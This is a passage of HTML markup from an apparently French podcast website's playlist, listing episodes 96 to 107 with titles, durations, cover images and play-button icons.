              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('3b74003b-ff6d-4c68-9e3e-72bbe86bea20'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '3b74003b-ff6d-4c68-9e3e-72bbe86bea20');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP107 —"Nous sommes tous fous" : Sabrina Philippe redéfinit la schizophrénie">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-3b74003b-ff6d-4c68-9e3e-72bbe86bea20"
            src="https://static.audiomeans.fr/img/episode/337742f2-f29e-47ba-b815-95f4991915fd.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP107 —"Nous sommes tous fous" : Sabrina Philippe redéfinit la schizophrénie          </div>
          <div class="playlist-item-duration">
            46 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-5a29f2ee-a708-4a3f-9b98-bf3d29d5bb4e">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('5a29f2ee-a708-4a3f-9b98-bf3d29d5bb4e'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '5a29f2ee-a708-4a3f-9b98-bf3d29d5bb4e');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP106 — Gaza : ce que l’effondrement du droit fait à nos consciences">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-5a29f2ee-a708-4a3f-9b98-bf3d29d5bb4e"
            src="https://static.audiomeans.fr/img/episode/f48f3792-a1b5-4ab6-a870-bbc6828201f9.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP106 — Gaza : ce que l’effondrement du droit fait à nos consciences          </div>
          <div class="playlist-item-duration">
            1 h 5 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-943f2b7c-6703-427f-aeb8-464c6ae40452">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('943f2b7c-6703-427f-aeb8-464c6ae40452'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '943f2b7c-6703-427f-aeb8-464c6ae40452');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP105 —Psychiatrie médico-légale et humanité du soin ">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-943f2b7c-6703-427f-aeb8-464c6ae40452"
            src="https://static.audiomeans.fr/img/episode/c6bd405f-0746-4e7a-814f-4644f82dd6d6.png"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP105 —Psychiatrie médico-légale et humanité du soin           </div>
          <div class="playlist-item-duration">
            52 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-e3317969-1606-469d-bd61-3366b4361946">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('e3317969-1606-469d-bd61-3366b4361946'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'e3317969-1606-469d-bd61-3366b4361946');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP104 — Gérard Haddad, psychanalyste : pourquoi le sionisme trahit le judaïsme">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-e3317969-1606-469d-bd61-3366b4361946"
            src="https://static.audiomeans.fr/img/episode/c4353ff8-0451-4577-b40b-df131c573983.png"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP104 — Gérard Haddad, psychanalyste : pourquoi le sionisme trahit le judaïsme          </div>
          <div class="playlist-item-duration">
            59 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-92a2c023-535a-4949-bee2-2652dca73df1">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('92a2c023-535a-4949-bee2-2652dca73df1'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '92a2c023-535a-4949-bee2-2652dca73df1');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP103— Cerveau : le plaisir comme soin — neurosciences, sommeil, sport, nutrition">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-92a2c023-535a-4949-bee2-2652dca73df1"
            src="https://static.audiomeans.fr/img/episode/d7771fec-ac90-46d7-86d8-ca2a7ade64ad.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP103— Cerveau : le plaisir comme soin — neurosciences, sommeil, sport, nutrition          </div>
          <div class="playlist-item-duration">
            35 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-959b7cdd-f804-4ea9-9605-606df32ed497">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('959b7cdd-f804-4ea9-9605-606df32ed497'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '959b7cdd-f804-4ea9-9605-606df32ed497');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP102— Soigner vos pieds et votre santé : les conseils d'un podologue">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-959b7cdd-f804-4ea9-9605-606df32ed497"
            src="https://static.audiomeans.fr/img/episode/44c56201-bb05-42bd-b5e5-af776e0b4f6b.png"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP102— Soigner vos pieds et votre santé : les conseils d'un podologue          </div>
          <div class="playlist-item-duration">
            30 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-8fc1abb0-3601-4848-b63b-315f2e6be39d">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('8fc1abb0-3601-4848-b63b-315f2e6be39d'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '8fc1abb0-3601-4848-b63b-315f2e6be39d');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP101— MARCHE RAPIDE : 30 min/jour  qui changent tout — Avec le kiné-ostéo Stephan Kalfon">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-8fc1abb0-3601-4848-b63b-315f2e6be39d"
            src="https://static.audiomeans.fr/img/episode/4c2529a7-4ca3-4693-8208-1072bd09a0b1.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP101— MARCHE RAPIDE : 30 min/jour  qui changent tout — Avec le kiné-ostéo Stephan Kalfon          </div>
          <div class="playlist-item-duration">
            37 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-e5a72393-ef75-499b-a349-b701db44342d">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('e5a72393-ef75-499b-a349-b701db44342d'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'e5a72393-ef75-499b-a349-b701db44342d');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP100— Apnée : comment Quentin Isy-Schwart a transformé sa vie à 85 m">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-e5a72393-ef75-499b-a349-b701db44342d"
            src="https://static.audiomeans.fr/img/episode/01de1e58-8256-418e-ad47-a59c1e9ea087.png"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP100— Apnée : comment Quentin Isy-Schwart a transformé sa vie à 85 m          </div>
          <div class="playlist-item-duration">
            35 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-b86cf8e8-19d6-4b40-bda9-7c4eac7563ee">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('b86cf8e8-19d6-4b40-bda9-7c4eac7563ee'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'b86cf8e8-19d6-4b40-bda9-7c4eac7563ee');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP99— Réincarnation : quand le corps se souvient. ">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-b86cf8e8-19d6-4b40-bda9-7c4eac7563ee"
            src="https://static.audiomeans.fr/img/episode/e8367396-a4f3-4706-a5c9-9acf6198e62b.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP99— Réincarnation : quand le corps se souvient.           </div>
          <div class="playlist-item-duration">
            33 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-3e191f6c-6b06-4cd2-8ac9-c8cd39819095">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('3e191f6c-6b06-4cd2-8ac9-c8cd39819095'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '3e191f6c-6b06-4cd2-8ac9-c8cd39819095');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP98—Hygiène de vie : les clés pour aller de mieux en mieux avec Michel Odoul">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-3e191f6c-6b06-4cd2-8ac9-c8cd39819095"
            src="https://static.audiomeans.fr/img/episode/28eed9a0-adf5-415a-9e5f-77a9ece103a9.png"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP98—Hygiène de vie : les clés pour aller de mieux en mieux avec Michel Odoul          </div>
          <div class="playlist-item-duration">
            45 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-11a3d4f0-5f39-4fbe-976b-5dbcddaeccb8">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('11a3d4f0-5f39-4fbe-976b-5dbcddaeccb8'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '11a3d4f0-5f39-4fbe-976b-5dbcddaeccb8');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP97—Super-aliment : miracle nutritionnel ou poudre aux yeux ?">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-11a3d4f0-5f39-4fbe-976b-5dbcddaeccb8"
            src="https://static.audiomeans.fr/img/episode/1a747eb3-e503-4371-80b9-f4b35b7a4b72.png"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP97—Super-aliment : miracle nutritionnel ou poudre aux yeux ?          </div>
          <div class="playlist-item-duration">
            55 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-32341e99-ac64-4cb2-ac22-fc97e6794020">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('32341e99-ac64-4cb2-ac22-fc97e6794020'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '32341e99-ac64-4cb2-ac22-fc97e6794020');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP96—Le Prophète trahi : et si le Coran disait autre chose ?">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-32341e99-ac64-4cb2-ac22-fc97e6794020"
            src="https://static.audiomeans.fr/img/episode/9387477b-5aba-4388-aa8b-a61a1aa00310.png"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP96—Le Prophète trahi : et si le Coran disait autre chose ?          </div>
          <div class="playlist-item-duration">
            37 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-f0bc1f7a-e75a-48f0-9e2c-0bcf2b004665">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
